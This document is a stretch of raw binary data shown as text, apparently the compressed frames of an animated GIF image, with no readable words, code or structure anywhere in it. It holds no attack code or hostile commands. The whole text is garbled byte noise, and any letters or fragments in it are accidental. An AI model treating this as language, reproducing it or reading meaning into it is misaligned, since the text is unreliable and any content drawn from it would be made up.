�]9��*�_����7��8��Tit������7�ٯ�K�r ����~�����K |Ā�1����!x0������Av�����[��S��lN���ۿ"���q��c�C�/��x �x8�7�{����4�)I1+���,���$Cez��zn2Qt-�Gv�gy�wv��~�&i�|��v2��x�|ȑa�>�2�pt	�pr���}�r8��gb�I!s�DH8r5Pxa�b��_	�^ � �#'7o�79��@�4��5C�1"�p�<:xУlO�z�m�tt   B('�0}=7|<v8�~��u�s=�|,0�ȱ|uQ_H(��GbL���|�^f57b�e!z�(d�q ��!Ӈ<0)4QA{�o�� {�Fs1rao+�v P	��v^�@(qh_ &_,�!W�9�+!}s��v}�fZ4�@�X06�f  �(���jZ��C@C0�x��ȍ�x�H��X��8��D��؍s�{��sϘN�x��h�X  ٘����0���)��6������ِ�Hَ�x��� �A�������Q���Yč-9��H��8��H�D@���=��'�����8�Y���My�):y�Q��8D�Gǒ��?��@���C���HBɐk�ѓH��m�at	�ٔO)�T9�����1�9��fr	��X �	o��)p�X�������A����P�鑏9�@���o�
)����#�� �!�!Ԗ$���������j���Fw(�ea�D�>�� ��$�NV�19���X�S6��>V��y��yo�F�o��qo9(��9m�������9)�����wo�ٟ:� �po��R���`��&�����ǟ����)k�Ѝ�@����j؈�+����i�	 ji樍5(b���i3���֡��)�#}5���(zh��Il��
��V�sɣ�֎I����KJBT:K��F)��)��e��eJK�9t	���k���9K��A����
:)�~*	�Y�?y�N��h�ꨎ@	�v�������G6 	m��jI�U�x��ȗ�کҸ�Ԉ����ؤHi�����f嘨��kِY��Z��(�3��MI��Ɛ�
	_�N�v�h��j�:)��z�����������y�����	�t���ڔ9�Q����:9�
��j�40���X{��x
�Nٗt*�T�5���J�M��)�k���Ҋ����8����})����� ��ȝ�E�Y����x��:�)��h�!y�۪lz�o���ɭ�ۈ�)�����}�����6���o���:��*�`GK�p:7:�.(t��-or(t6�o��@Xa������=��  ���q&DR	��'1n�n�V	CKM:Z�)AGKktw���(�%1�2n
9�ƒH���4po�G~�u{e�m����>P''�.!�r�b"�I���X��(�`�uN�34�I�?I�#,�G�"<���H���!ybˊ��s��D#lkAV{bk��9T�k,�{K����{��+�@,�Bp��y��<�=��� ��s�~�Ȋ �~��'o1e}�3�s��+2��r�~aW}�e��<�tm�%��3�+�` 6z�(sa��kb@�l�K�4PM�F�3Jw�I}�x�#Խ1'���T@ATD��A=�Q
�P���K����K\
����ô�@��%��< �(�#���v�hof<B��r�ׄPU�W��E��Jfo,E}x�{��x=@|�'^Q�p��)~�<�a�$�'�1��z,ZK��6�E-'��,��T6f|2N��NKw��F��5��y��6�YT:ɬ�O�R��X�#��P��U���̻6t7���g��`X�s���NV
C1��o�,͉V
s�"��Ͳ��r���,fN[\�Q��hM��2���h+`bx���g��R+-���w�� �h��;:Љ�;��ЉV}mi���l��&�;B!��c��$�[�,�+������7&f}$�c"7Ү������.�U2�=�6��g��}�G�~W��<�V�wu~l�A�K\��y|�1��Å��L�O8�n}(��<�*U~�re��`�W�-�X�D���U�<��t���6�8K����~-��eKB-�~����\n���Ka�sj4{�"x{�/��  Nn<>� p`���3���D1r��������Q���]��{�$�s�w~�א��fj׺�7#�R	t�Y�-���.�H�ga�3��F�X���Mtr�6��[A����D��(�<֬��1�)�3� q9�*das�݁z-r���뷒t�ܴ&�tH�ѝ�8v��_k�{'���f����R�7��Գ8o G�^��)��KЊ+ǽH(��'�s-�ֶp��pD*}1.}���Elɑ,�ȇ�9+�H���b�oE��'_�I(��K� �6��V���r�G�>�x0�ϬX��̕�����(fbF>���b,B���{��}{_*����^v��1��s�rc����gѳh}>�q�C��2v�,��V�=c�[ �H�ۖW�q�V!��3�K��2����ϋ���W����b��k9�d2v"��
�3���L��y�o>�ҳ�1o���A�a7�����
���~ش'��1z�����M>����X!A+�s�^��9V�\Ǝ��oh���!c^�G<j_2\Ƃ�|��D>G����p�}%�a�'욎d:�珄ﳈ�p�=�x)r*R���3e��N9)�y �힓c��1�SN�*!�^.�1�͕w�=�o���)��`a ��k�ٜ�JE����3� ��B��a\A^�t7}�\��(wBe�A��EG�����ܫ�\�"O塡 ��z'�3G�|�q's�S�=S\�%�[{p/z*}��p�7
�ž�=o_ !�
 � ,    � �  � �	��A�id`�����O�20�R%�0�c�"A��y�@���&0�р@�O�)�!˔&���"���Jd!�cЏ+�	��iH���`��a��
���W�`A��o�C�v�[�e[�	M�ҤC�kQB���(����ȉ��N�>���g�e�W���^�K�pOjS�}���G��'��I�J�wf�x�o��)C5Z�$إ�wd����Bq���։��n.�٢ڷu�u1'˹�[���Z[�����
�X��b�T�Dy7�����5�5�f�ytJyeWTl�dQ[����[�U�L�ᆟp����@ ��Z�D�n��y��USN	`u�K��]?��_O��$�v��f^�2u���Ҟ��!��
	��lGa�_n�-'f=���J��Dw=�D�h �haj�]�k!U�nD��rD
�_�#%6P|"�\m>��T`.WZe��	V���h(e��R��kܑ���v}t�}�}Z�I�%�!T�6MA

��R��D�֕�w��T�N+�J�
 DD����%��mS�ʂfMq��a���B̌V�y>
�)�����D��$�o�f{+�� �:) ֵ�"L�b�����;%n�>�H���
͡��i޶'�������ҹ>2�}4��ɋBf���(��RN�F��64pH���4���
�V����+������}کծ���1��Ƌ���f�Aه&v�QH�Xe�gXyh�	$�A���G(Rqm5�v�e���(��P	�}L�B:��5�P%w���MD
KZ�S!��$�<��v��4.��J���A�*"i6��V�#��y�B��Ұ�k���x�G�*Wm�ѫ!�SG��!��ItUI�p�\j��vq��y���1��?㺼Vϴ,�A�grC��d���a��PH���?cx����D�߱@Z0P �+Z���E0�Z����CT@
?�!�RP
 �a�P!/�aV"���d E�a�����#<{O���hV�PJ���*q��"R��	�S$�
��D,f��!�NA6|Ȁ�h$Mo��~���ME��.� �@c���U�`Y��H1,��Dd�O��/
��8v3I""p$"wC�C��Ì9$�#0�&W��V"���|��?�R���nt�J����{�6����H%T��J1h2��$H �K4~q1�#�-���d�R��C�IΏ<�>4��T��^
d�,'<�)Db��6��L�P����x
'��GƧ}n�4h�qE�Z*4Ȧ-��ϋVo������>�*���`���Jtm7�)Q��ه[�"�) )05*��ӣPAh43�������H�B��QfƳeP	�?f��"�z��E��U��b7���9	2`������T�ы�LJ8m�&�
��"���|�����zf���S"�`�}�b�խ
'�}��(JS��&�C�k+E�!g�RB-Y��U_Q�x��?�PY��8Ѱ7���@�Z�𕈲�"���$�ի`ou;ĉ ���Tb�!��t ��ow��݀�}r!�`>"�!��EsOc���0 X`�E$ (-�s@ �"����
@�����X���_1���[�		���n{�uS��c x��yV �B��]+p]�jp���<�ը,��
�,��}�;A}W���U��ÈB,D�02��&;��M�ⓝ,�)[��XnrS1�e.��܁��Cܾ���r&���6K���l^3���:�9�n�$2HU��y �4sQ�)g6��0�2��qh!(��rn��E4��.��7}�4:�o������yc�I���<�q���������X�c�v5��)��
�6G$��h]���� ^��*+�����a�#o`�)@P�&_�د��nP��6�/��T�[��2�m}�	�:�Q�v��I3�=8:���Qe&���ژ ���	4U׃P�8^�������x9�*�WK#���3��F_<��>�?�!e%�����yђ��\}K���� �HF ����^-ke����@�A��L��PB�=�L�����_�i~�;���0V����.Y����q�#�@���1��e�Z�+����!��;�ېfx���K;�6G ��d��7���g���/5�nq[WA	^��Ǒ�LO���<���;��ESINM �������-��cr�ю �o�*H���x�8zMib�\�g:ݥ�i,��Q����a�,y�����/ �L��*�Ϗ.�����JP������˚ؙTy9B�sbGY�p�vJ�Dy��n��f��Tv'k��d�7i��I�6��sw��e����wu�u45�'Ԃ[� ܦi��l���� j�o0�i�6BpqoGMD;@�6i@�nQ&xæzP`k	���tG�!5Wf�EpN&x�vx4x�Mfl��sYkEgx���ǀ�o�'e{6)	�6��},P]LVtX�u�e=pq|7lM@�vU0ik�
/���e�@���h��lV�g~����e/	�ĳZ�$D�	o�_Pwe]�f�He��j]�g�{�He��gL��ѳ$�T0�2hsQ~�����vg�o�xg�Wgjg�r�E��"/�81��rQzA  >�� �H>�c>+�b��b5@�@>&�a	���1�(���+� 1A3I�&=4`�9��'�D�_ ?�*�`*�������.���:�b/��(�/94�a�3C ��3��1�(/1�.gǉ����3^�q' �SA��.&c�0Y>��S3`,���2C���c���=����_�Bq�"6�(� 9y�Qa��a���&, ~�7��	�.S3;FٍzY��8�M�B�3��#�)<Q�B��"��_*��$'�1�1eA�RK0��� �.�1��0V��B�AG����������$�x�05�c;�c�ə��=H��4Y�hY=l	h�&���	���p��9��I>h#��h�ǀ�v60F���问C5��u_o����/��a1F�ը�~t��%�".��7�I A��2�SS�ܨ��bJ)v� ���c���4v)�Oi�0���iLb�2&c��!5I-��D�&]�bar1�BZ�0&c�9;j>c>��@��G���c��"��	'�rW>b���C���*��lY�c�a��	��a�V�*c5z������� �}I��Y���3�+ͱc������D<f	9�C��:��Z��:C@�JX���ʨ�: ��ꨀj������j�ꩠ��
	�j�Z��:�����ڨ�ڨ�
����X@����y@�'J��Ĩ��:���C0�  ��Ɗ��ʬ������6 ��C`�����D����ڭ�J��*��:5h	��
L�J⚭���:Ċ����! ƪ�R����PѬ�z�K�����ݺ��J��꩙��#�
�*{��1�!��ꪮZ�˩�������HQ�&�׺��z�{�����:��z��j���j#�}�����؊��*	_ 	D�D�
_��:������&;�ƺ�H;]����`��j��:��Z��*	) 	�*�j�rۮD�
_�{���.�!���;����!� ���p�����������{���e{�_���r��+]�����r�����ʸ�;����ڪ���r��
r���+_Э�[��* @K��J�����P!�Ip��ǐ���I0g�p�������zK����I��{�[=�{����k0	k0��{� ��0�y �X[��k�͛���������Y� ���pl�࿀ ���`� d�q>p�'�*� �6	�>��Y𽀐��|�g �<�ñ���ߐÖ뺈;	,k�����I���K���[ð���6����<<ޫ��0�g0	�0�k�*l�i�!�`�z;��j���7����RrƉ;	<�j<�Yl�(�,�,�V�������i{��@�=��� �;l�u��plO����a�1�{!;��I�� ˇ���:��� @�Ȉ<���E�ʸlƸ쾟������ɯ�� *��YP��+����������k�O��|����<,���> ����,<	�k�x�����������Y��|�����O|ģ϶��O\��0	��Ϯ;ʰ� ���ޜ�y𩵘��\����kʀ �mÞ,�M�g����� �x�����X�K��}ß������0�c��Y�jݽg�������Ǚ��z˷ �T��!B��$m���������7|��!��\��0��|˶���0�k���ٜC��]Lձl������)�±��n��q,�S���Ֆ��V,������g��G���c��7������� ��Ǳ-�K��z���l�8ܽ���3L��=1��H�\�{���k��L��j͘M�!��$=�*���-�^��ͬ�>���<@���5�;�ό+ z���\�\�?m�eܽ1��*������l�|<�,� ��Mٙ��%Z��l�^��`�հ����(��!�M���`�I���\�j�����ˌ������L���\(|�6��j��Y�ù����>K5ל�>��0�E���|l�g�ɸ�ۯ�f�ɀp��@�Wl������,ۥ���Ҡ�����Q������H�l��̬�r0����=���L�%�̀��R����� ��O���!���@\�c��|���'��\�Ĺ��4��6~�)��5\����l���,�� ���q=�>��.K�̌n�N°.���|�ȹ,���Tm�C�3�1�±���.�\�Џ����UNת�j��}. �`OB{�����O�ʺ�]����y��Ҝ�@�L�*��ߛ�j���������+�ȳ�j��q������}݀ �T��p�In�����M�k�6��x�������&��q֯�ȭ����~����1����9~��>o �f�Ĉmk\,�����綞�.%��E\�	?�ܿ��b_�cM��L���k�K�k_���������k�t�F�͉�»]��*��$��) �߮�����;��;��+	�[�[���k��k��;��ψk��[�����������p���������<��>���&�!��
� ���F��+����n�O��n�����C`�)p�r\����� ����:a��*�]���p���Hѭp;6p���: 	�����������#(����2��B���H��0bC�2
@��G�?
 ic��Q���b�D���&�6 ����?��4f�3&I��.�8��Ο.���R�5!^mxU�W�'�FD�R�H@Ӛ���"ín��\Y� ��>��x���9CE2�锬Ѻ.~T�5�D�4�zbp���$��X��X� �f�fM�+9��	iޝ���q����5�ިѨa���"���+֘��L���ؐ(?Ty����,�&�&�X0&֧�Y���0Z�3��23D߾���h�`F��1�j � �၇�3��S a�S�b��	Y��*� *1d��A>��Dѐ[4�ECX�A"d�BO���p��� ��d�=�H��#��=��B������J���D *���:�F�"�0���pM	B�M&0�@D�E9 (��2o�A�0��x@��J �d���������6Cj�/�����O���=�x�QjLUB#GN�\s�ߌ��b�SQ^Dq��<�F2Ÿ�F2� �VدÿP & �E��&1-*�L�T*%)�PD���Ѱ�1�2�۽����Y��P��M3"`}QO?���ň��LvYV��Yg\��Q�C��I3e�I�����+E�� r�C���А�TuU�+!d�	3�CZ7\�ßXA͟a�o��=���l0�3�xb�[.�� }	9���4�Խ�[����� q0e�b�.���Ȉ�EfS%��S�mpLf��ԐO J)��bJ�g�_��=���i�w�}��EVY�jV��Y��CV�p�7cU��f�v�R��}�~�g�X���"�/�
�G�d�h��2"*��R< ��y�����{���~�K���R ���)E�У����/�~g���/��Hi�jt3Ax�����Aw���x(8��V�=fP���G P���n���л��w!T�
���n)e��~.� ��v(��L�&؁Jw\�?.���lT�B���@F1�@C�Xň����A'��t�;�b�XE>q�b� �xB#L�
��ܸ��� ��X�L%��PQ��D&� �� ���D����d%�a�q���*YI:~���d�t'�A��@�R��\9�U��\�(F?v��*\@��D$��s��$f1�yLRd���:@D��$%5�����dJ#!x	Nu�?jw�)��@#�׏D��\�BA-�i�]�3�;�@�ف~F�A&�1"����?�O�t�фBE-zQ(t���;�Ob
��^�V��s���=���Ї�R���(�Hݕ���A?FJSQ~Ҡ�iVH����A�f49H�� ;��S��y" z3�l�ä���F�];�jSn����GB�ZɚB�F��R��I�.e�R����~�t�Qe�Þꮍxlc܉VF2����6��A��ГF��QתT��U��d!%���<���]�p5��NZ��8F�XŊ����g>B�ZT0!�@j�NB�;(�Q�j��F�wq� /Z���t+���x�+�t���fn?�Hv��q��z-*��F��˅B*����ܯ?,�Mڑ����V����P��"��ފF����c�ZI�2%�w�/�;����U��^o��~е���Բ��0St�Ӹ����EnPI�a(� �t�Ig��� Q@�Cs��2���	sc[��<�p%������#f�8��Z׺ր�+�i����t��o��ćJ� ��g��,USF$�l��4b���(.0�G� ��Tn��Z߼I3�ұ�\fDn�\��ѩ�.�RM�8�^��g"�d�nnƬZ[HcD�9�B%#~K	�e"�04q;<]�ȩf!���F�:x�k9�w�����D�t`ե����.����ݩǬ�E�����R��	�����y�m�ڲ������R
*��F���}�x6�Ҷ��j�X�^��j��1�ig����^!Qm<�J3E�F�c�Q��2G������;K�ڶ�"݊�gv����)�oQ2���hf��_0���ftk"�h�W���Lw7�D���`g�S���[��$(A����̜-��M�W2�n�'Ϊ����u���Tl"��K���.�c�/%�Ka��)��j#5�aT4��i�c��5Z�wQP���r����;#��쾋k2�z�:R�:�|�:�d&&Tm6&Y�b��D�$c�؟f�۶L�b��Ƚ���6&%�vʻ=��;��Z�:j�ڀ5����K��z">?#hCӏ=���B�b����;?	��0��(v(?��r�R*ỪSZ��%�s:���;�9�3"�[��J$!{�EB��bA��$���`;	[�0�t{&_{0�Z.Lڿ����R���-��7�Z2�D�����7����N�&q�3;C2����4r�J9�R.����3C1�.A3��#*��@&k���)qh�]�Pr0��22�n8��"��,�[����h'3��m����*4�&D:�R� ND�� V�D{"h�v��K���"����3
M��ZDO;�|�[�<�k'!�v��蛪~��Q�#�:Y;�u�C�>�ځ����"�<T�it+�PAlbA��2T#��#�m:��¹j�����_��k۝�C��20%B��e��Db/b�Ḽt:OB�T�,n$m��#/Qt�v�@r�n 4��6�4��줻[�|@�*�b,���Qy�A*� �ǲB�{�����Bg���*8��&:"@��4m$�N��d(׳�:���Z�{I�bXN�r!�
$S� #�?r�x,�������6��|{��6�bA)�;��%r4+�;J��F�د�BGՋ&a,;(IQ����Q��<�u�� K�F�)B��B�db8���4![�Bd(����5�
��j�n�2H��(+|Jez�ժ�E)�G��౸�r+���R��К�����R�	gs;$v`�+,�ab
��,��*�%(X&_#q(ƕ��!�!����њY+�?2*!Lj�蔰�#��*��@�"� DK���ǃ2���T�+<"M&z,r��rO
:O�T�N�\��q��3�4���*�.I d��Z+�=�"Z,���z"6Zб�E��j�5�!g�!	�.�P�AL��J��ӻ�(�Y��XR�A�`Z�2�����"�+��=Z��	�i @����*��Y
E�;�a6������ш���ĒrA ��Gs�8�A ���̓���PEɟ8 (�E�f�=�(��y�I�ӑ�I �A�4��I�뱟RP��9V�7u���E��Y50�R��� *�O"�,�PB(I���%b��L=uɐ��8��ٙ���9���'uR9��mq��9Gq��t�rM����i�P�OBE{���y���lU"	�~a�K5�P��	I��)
��S����$OQ!�90��At� E�F��<Y��ٗ(�ӹR��Tc�X�W���j>rmVf�$ga�9�e��  N��E)O���<��0Y�E'&ZWW��Z�E):�͗E�i�UZ"B��pT%�h%��T �ɐO��X���G�L1Lٖɑ��Jy����y���DE���j�ـ%`r%j�ʂ���A01H��m�Y!�5�OQ���G��ٗ��]��(����{�s�Wc=K�\��%�@Z
s�e5^���JX�vY�́�g�����0�q���eݲ�W;5��1��a���5��:�t���8�KVJX�����UI�O�֭_Y��T����T�4���1Y�]�`��@�5I��D_n��`�m�JIE��]��]XbI��M��Y�@04)����uVr�Jg]���}y��ŗ��T�XL�]�>�X�$-)[�P��_�P�K}��}�o��g,�y�P
���B��S�I����V�XX2^����a6�n�e�\9��i� q�O�Y�e��F�W'�b�֒�'��)d>)ݗ�`u����]Kb��J�X�Z
�E�G)[F��p���TSF�9_c%Lg-�-Idi��ُL��8��6�9����a�á؀  !�
 � ,    � �  � ��[!P��42���0C��N�;E��Oظ���J��)0�J�,(p#˗%`)�K g
Dɱ"�,~
�r�ĉ%M�0�dH����L�Ʉ<AV���D�7jl��*.W���R�їZu�l���-g�ȵ�׋BO��v�G�O�4)u!K����ӯ��9��h�H���|8WnAӧ��ũz"� A&p�T�D�?o_��(h�V�:e��a�|b+�%�<�Q��#�Yi�^ҭ�<�Su%�sF�|-�4j��k�|�� h��K6E�� 3�ȍ�~k�?Я����F�qg�ᴚM1�$�4L(���v���Yt�pN��K��P¤aW�QĉjcY�N(�Tcy�e��
 0�PQ�E�l��\L?���P�)%"hO�TDza�beW�^n1!(���F�C;�@ f��d&�D�L�h�e�	��o 
D�cKM�T�X�h���f�.�9Wu!�����
�M8�L)���Ln�_�����pQ���
��73X�#�r��5'��zZ؉:�� ^4��
 4�=��^�������u�d|�a9�As���n��ߑ��giL�5kQ�9����f���QbJ�r���s	�j�%=��A�C�Ibq�z���z	޶�$�&[���[��+ 0�͋TDIBV����UdNVv�p(�*��J�f�����XFT.��JG�L�D
	l0��H����L������|s�t�"��'J����͑匤��F�>{'!e ����O��+��i�
�6��$�5���L���� �KRE^w\"�ڝ���v�p�P�~��]{��1 T�B �{����������@y�j�;A��!EX*������?»V\����U��o�����F�1 y3�4Z ���%��ݎ�#^_��2t-��|����3�7���@�����;���F�s��0I@Q�U�dG�2
"��
 �?,�����E(B v�9ЇL!L8$�	�$,	�Y��Ր�� U�
$;����� n�a{:yH��H�VA\�_J�a��A��H���O0Q��H�1���h<����m0�/��?�q�
��<C��H��d�x�������p<dB�ܧ ���xFFZ����̤&���аD)ce@��5�b�L�*��'�L�V�<%e��Z�rl�(�8�4�Q�f��-�)�L<���Tc+Y)�R��13ɍP��"X �JH󙠚�&�Jd����|%��A���<��8/wė��!��0����y�����?���~���Tge���l ݀Cg�� �2��Ē��Qю.��w�Ef��\x�}#2�)N�	��4�`**�.sJ0穝�b��[�By(�1�`��$�@#@BӠ�"��
r�7t3�w�K7"͊�B�)DF"��5� �$����cW� ��jY��K4��@�ȪAj>�A�J�L     d0L�N�E�E��%8��e1[�u���X�"ـ ��H�*c����4))�B��T�VR 0lAN{��T���0DE�������������foC_�x��u7b��U��pB$���,Q��`���ix^!�� �M�<�(�"�w�"�[���2EDӼ� �	��Y����A������z���"$ �5օY��a�!���b?�I�����aY,_� Q��w���N�����Q&(��V��0ц��UC�^��氣{V��� (D�[�[_<F`X�{��Ĳ���/zRA �ǋ��1`��C����D�3�!�6cX:?N��Zg��uS�i�!�Sn�<��� ��%��s}�g[���a���'�4��sGۚ�%�p%��P��hq�ؖ
�1|j;�)P��}5O�ܔ� ���h�3�#�t���+�-�+�
Rfz��*�Պ�٪4S��m�Z@l@1J�Jr���b�!�g�C���t*�5���R���}=�GJW�%���-p��`u�8��(��v��Il�R���k�QNK��4��O!�w������GB�ց���?h�;�����bGA*���Ǫg�=��<��d!�q�i���ğV����H���Q|7rC����Y�&�B!m ��n*���?
�$_ںZ�:��-�����ׅt�b�L �lN���|�M�!�uu/&��}���7�'����Ã�y�Qr�+K�^��ֽ�m�ޯ�ƣ&�g6O�P�=�/�WVO�9�n��v)��j�.���h/H�U=��[]�=�|�m/�B�Uo9-���K_hn�xM|(��X�A�n����gW���]��!�����ڛ[��5�-�H=�� �q��W��2m�G+[�%N�g�/A�aw7�vh~��4H��\�l�Qv��&�}�]ϒ�W}����p��E]�uu�+��)!4`A�;X�oe�L�\�7:�e|��.�E,��tӇ!#11Qc�ro��j��H��]+Ā��&+q
��D$�y�uY��\G�='q�Ă:��6��F�� �;�Fr�rR4�@X�~H�( �0��C��6  �؈��X��06 �P��h��X��`�|ȇ�8D �X �(~X�~��X��G�䉩��h��(�a��������`�H�É�( ����(�؇�X�}(��茡��x�hK�؇�茳�C ��(�؈����������Ș�����H��؉1������X��X��HU�.�(���%|H�(���
9�}ȇ�X��(�(�����(�������(����8��h��x���8��}�.l���	�X�
������
Xp�I���Y��(���
y����L	����،�
&	�)���ȇ)����9��
]�
0���@9Y89T)�.Y)�-)� �� o�"�XP�Q��X�	T�Bu�gyH��J]�q9oR
�xE�C?4�r*���G�����g���a�R�) �wHI���J�����3�I�@���m�yE�ٛ/�^��Y��4�`i�4����a9W�1���3�؈�T�֩��Ȓs���I+��u������y��Y�0����)����h��0���I+����	�๞e��)� E�,���9��J�s����!�YK��3��0���3C�0�0刟dY��X����/Q�+��ɨ�����( ���(�A���!W6yE�	6ФM*��ȏ4��(�?y�������+�<j�Rj�i�NJ+6P��ؤ���@�����i�����X����	�ȸ��(�߈��菻ȥ]������Ȕ��Y����Lj�/���ɋ�鋐�����	~)�m:��ə,Ɏ�)�tY������ɔ���:�騭ȁ�0q���%j�����Ɍ*���V�����Y��Z�}Y����<*����h�����p��Xb��;��p� l'f(:�G3G�W��c �aKw&�#9!')Q	=ү���n�`<H+A�� g2]�������Q�)�J+�d�s���pC�\'/Q2��pb\r&�����;N믄����:xv["a��u�o�ڳI���0{�n�.{2z�!,;(I"��c�t��;3G���<@�K���$�(�$8q�vK=e"��'L;:��+�I��yp@�p&�s([y&�4�q+����c��Orr�f�;�*�K�Bp���%�hr�ӥ'�c&��I{:h�XB����::5��87�c0l� +q(�)\{Q�:[�J�� 0���+oK��(�s3����2�v�5���[�d�c&�fu����k���
��@Ć������Ӽ�"4 ���{s	[�+�(฽b�²y�1^��a��	��70�ۚ{9���$���$�e�'\.T��T
�Z�����/�1�8f���'��E3|&dp�k�Ӕ��9Z+��6�}��yR���
�g+@1 �8�sfg~ap8�B�3ūtD��#r8�"�b,i0��9gBç�_�y<��k|H&�4:1����YR$o�`�y�G�r:��}�sP�ܛ�9�o4�l�+[c4~����a���,i�nz��<�lܺ ����(���S0	�Y˽iB��H/�}��mL�����O,���Qm�\�|�\|��v�XH���g�\�Ӭ�V�<o��������@�L�е.J3��T��+Ҽ�@���<�4Px�|P���G�f���lK��h�©���$���lеD��.}R�<���ML�E��s��m��#>���Dx��˪�"�J���=��>ߜ�u��|G�vֲD( �2�=���W|0Q�,���+y��,Qh��仁�$�d���D|��%��H;=:��=�ӽ.x�lD�I�H�]/q�v,E�'p;-˅%��$��Va� �E�״�C)t~��
��1?�Y@H�DM���7u��s��Xy� T� kQ�c @���+���˷����Rvev�{�!�n���m�yN�<��(kq����C=[�Gs�X�:�uZ��S	��+�W,6'ؑ��KpNK�px���n;��+޶=z=�~�C�m4	�~Ɨ3�h���~m+�,�7Oc.�z��łn4�o���U�]m�<��:�*9�ۯg7|a��^܇Û�;���̵\H�v~��l�ap�m�1Y�q��4��n"���G������p��8+|=Gpa�t?|v�	!�=|a�Y�-��vrl��'�V�Y��,M6D�w�a7�� 5��ˁy���]ť�l���}�R��o�]0��#6��.=Ngҡ�J��;�0�ٚ���Bt��5�C|z������rvh<|a=z��=F����;Q�O]�ʧ�`��Wη�{�XU�q]����5�B��|���'˯�;羞~k�v�3r��yz�.����)ԅ�݆}�,,�~4�|([�YS��-�l������:q;��;g�hA<��9�*Ρ�R�����#5�A^tsUw��B�4��n����Zs�8ۼ��У�=l�=�S`�'���}9y������o�W���,�\	�;���n闾���&�K�1qwӕWt��(Q�a$κ�a��0�N�0Y��["�l�́�-Լ�:���gw����+�a�+:�3|t&�G��i��F�}��F�0>RZ���5�)_y��p��pm�hh������Cx��k�a'/4 !�
 � ,    � �  � ���!P �4*	�P����N������/��(p�Æ�Ȑ�`�4��e��,Y����$ĈO]�h�bǟ-)N4@�eɂG�a��7%r̸�`ϋ8�r:�թW���t��&ٟ
Y�LYV"M�	X�,;Q�Ό?�*��Ѥ-�8E�tE��~�81�݊-#봛ӣ��7B4Y��J�0d�n�(cF�ٳ#�v{N���#%ع�P�UW[����Ƕ�;�5w3Y�Ҙ�p��5Ow�47rk�B�_���I�J�^s3LP�k��c���;�&����;����Q�	S��tx�]%TOD�&�`%�F�a���b��G_�i��N��j�]() 
�8	 KQ�MrTW��E�m�1C�B���l��(�j;��V]��h�s������Ks�$�^��\K�tJXE55!`�a�3+$Qq���ؓPR�gY]��']���
< �B%��aӡ�N?���JW�9J$u��__�3s��F�������cc���Bg)��(�� As\�(!�K �H"x��V\��u��BM�ZS���N}��d�qm���~���RI+�z �����(������	��N9�GV;Ǘ�T2�!�:�g���Ԕk~fb��"@ȗ�р�1GfL�L��.�V�%eY��鯴4�5�)bȃL2�j�Ȃ��g�.�_����lݗ��Ir��eܚ%Ҁ��N̓�O
fب�:t�?2�*O6���L�hir�U��G��`�T�4  d��Q%�:Uu,�8���*��TRq��{��$G�7%g�N^g����( s���JR�4�V�ꌑ�$�p4)�zK���d��#k4�c�Y�/}��A]t��hp��^<�,H��T���?�G&�
����&c��@��N���/�����v��t�O�I �* d5 ��0��2�%4:KA�����
	  *H��M�%�F��9fj�H	W�
Ga�@�F@�5��l��D��*�  �� �� �aq���:�!H�&$��G\!#@�7�0Q%B b�a�.� �!��*
d�PA�(�:��v�c�wD1
�GA����q�~��WC���D�lIB�H��`�%�H�M�t*����M��IDc���V��a�t�@&�G� KJD#?"Ѓ�C��\M"�x8#�O��*�H���-!�/�IM>�IT�<f#��jz���k�0�Y�o��9�#�	�,vS��d�
�NO����d�69�LxV}|g�<)G�܇?Ixͅ�$,ʄCY9�
V�qh�����`�h��hO}P&]h?'�7����&�b����6RPxV��AMg@���l�S�)�a$��YE���w�S�N��I��.�`�O�"P'�@��dI)	#fY�CbQ8=eD��j�'Y52P\�F��d@U�	D.�1ز>���="V���d.1��ZgYMH�R� �Z�� At[���ՠ8(�#s������y�����?�E�!-eM�
-7.��I^� C�̩ѭ �$�hՂ.
V{�UW խ��r�xWW������m�)�)M�t��p¢��>�# @�h�������� ��L�7#�h�_**S�4�?�g=uT�h��ΰ����u4s��̉��"/�����_ǁ��u1���ø�2�1�m��7��ėF#�
���*����N\��m��{���J�*��q3���*�wʙ��%$��!�S��~��R!�����dA,�0���q sO`�����B�u`;���s�̂1��,yoIZ���Z��է��h�9���Ȓ�̆f��K�2 �EK !t�-rc+���,���a�S���w�/$�
�u�e���K�ӪF��g�i\c�����NH���p��;e�Z�1�cV\���o�Q�_A��������]����^��-�bp���{}�{�dV�p���-��W�_\�����w�{`{K��VIw�Pw���>��9��S|�`��~U͉)���Q�3��h'gY����\�ۋ
�ǧ��~��h^�[���/�r�t:��Fw�M����1S�i��`�~8��}�o���@�gn�����7�Y�o�8���y�>QB\��1�2�0Ƴ�Ъv��{�{޺�ƿ��߹x�q�$f;�;�"��/�35��C<�vN����y��<��n��aCP(�����
K����o�u��fX��X6�l�����O���c���'U��5�~��O�������ߩQ�H�������o7�0+@5[cK��!T��+�<Ѐ���+x����<��E��`1H���+�#3o��2|��!2�;��{n�T��I����?:�?e7�!�`K�:DH��R5� 9�C�]M(=ӥ+R��� ��6^8���zA"l!��>���`5�B�%+4o�E�0�b7��I�ՄJ�Z�]�]����6R,�1<d�3"Q�cW���Ta��pEw��{A8�s#?�:��:(��SWA���]фSD> �.5����-�sV�G5T3JEFE%��(vo�h6ơ��* Sĉ�(>RX�5����=͈�Z��x�=T��6��(�g�RC�]��pӑ^�(C���]�x](�(ߓ@Ȉ ���WZ��-��0ވ���b�[IQ�G1vm�R�*�AHA�F�S��P]�u�����\�r�_R P,�%$���B��*f�)��/�h6��(�b ��*�(��B���U#C�\���/��b�$��7,��S���(���0i�5!�,` �B'	|SɌD3��H>	�A!9D/�O!,�,�k"�ד����F�H����,�Y	[Q۲��񕆀 %R	4P��Y�C:gI���l�\�y�J��Ҕ�� v�*����Ȉ1	-�2X�IC�D ��XP�! �` ������6𛾹��C���ٜ����P�D0����YX��A�YC����
VC5W#'��,ě-ѝ�y����ש��y��Y��i��П�� *����)�I�)��)�Q��9��������ɛ�i5�	�$A��4��
�ٝ��&���	�� ��)�I��ٟ���9��i�C��щ��Y��I��y��Y� ���yС�2��P�� z�$j���	�5*�-ڢI�:չ����=*�<
��ɣ����y��	>�g�қ˙�z
��rpJ*	)0���_��D���r� Ǡ�� �y�y������*)@��y����y�
!� �0�0@��
�� ���r��@�!	���*	�Z�dڟ6�}�ww������ ��*�*�� ��-�X��@��
k����*�@�-�-ᬀ��Ԛ_`�|"� ���麭��ǀ�p��)�rМ�	��y�ꚰ꺭�
>��>0�;	I ��90	�>��Y�*�IP�%{�g0������>pԚ�0	5�ۯk@�:K��*�p��z�
�<��>��zd��7�v�yz�� �� +��II� �������
